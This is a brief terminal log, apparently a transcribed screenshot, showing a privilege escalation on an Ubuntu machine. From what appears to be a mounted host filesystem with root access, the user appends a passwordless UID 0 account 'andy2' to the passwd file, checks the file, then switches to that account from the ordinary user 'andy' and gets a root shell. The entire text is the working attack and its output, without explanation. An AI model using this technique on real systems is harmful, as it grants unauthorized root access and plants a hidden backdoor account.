 /mnt # echo 'andy2::0:0::/root:/bin/bash' >>passwd
/mnt # tail passwd
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
sssd:x:126:131:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
andy:x:1000:1000:andy,,,:/home/andy:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
andy2::0:0::/root:/bin/bash
/mnt # exit
andy@ubuntu:~$ su andy2
[19:15:15][root@ubuntu /home/andy]#